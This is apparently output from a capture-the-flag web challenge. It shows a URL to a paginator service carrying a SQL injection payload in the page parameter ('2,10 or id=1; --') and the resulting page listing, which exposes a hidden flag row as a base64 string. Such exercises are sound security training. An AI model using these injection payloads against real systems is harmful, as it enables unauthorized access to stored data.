 52.59.124.14:5012/?p=2,10 or id=1; --
Page 1 (ID=2) has content: "This is not a flag, but just a boring page."
Page 2 (ID=3) has content: "This is not a flag, but just a boring page."
Page 3 (ID=4) has content: "This is not a flag, but just a boring page."
Page 4 (ID=5) has content: "This is not a flag, but just a boring page."
Page 5 (ID=6) has content: "This is not a flag, but just a boring page."
Page 6 (ID=7) has content: "This is not a flag, but just a boring page."
Page 7 (ID=8) has content: "This is not a flag, but just a boring page."
Page 8 (ID=9) has content: "This is not a flag, but just a boring page."
Page 9 (ID=10) has content: "This is not a flag, but just a boring page."
Flag (ID=1) has content: "RU5Pe1NRTDFfVzF0aF8wdVRfQzBtbTRfVzBya3NfU29tZUhvdyF9"
Paginator
Show me pages 2-10
To view the source code, click here.